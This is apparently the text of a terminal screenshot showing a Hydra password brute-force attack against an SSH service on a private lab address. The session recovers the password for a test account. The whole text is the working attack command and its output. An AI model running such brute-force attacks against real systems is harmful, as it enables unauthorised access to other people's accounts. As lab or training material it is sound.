 kali@kali: ~
┌──(kali㉿kali)-[~]
└─$ hydra -l testuser -P passwords.txt 192.168.56.102 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC - Please do not use in military or secret service
organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/hydra) starting at 2025-11-25 14:32:10
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1048576 login tries (l:1/p:1048576), ~65536 tries per task
[DATA] attacking ssh://192.168.56.102:22/
[STATUS] 215.00 tries/min, 215 tries in 00:01h, 1046427 to do in 81:10h, overall 0.21%
[22][ssh] host: 192.168.56.102   login: testuser   password: password123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/hydra) finished at 2025-11-25 14:33:15
┌──(kali㉿kali)-[~]
└─$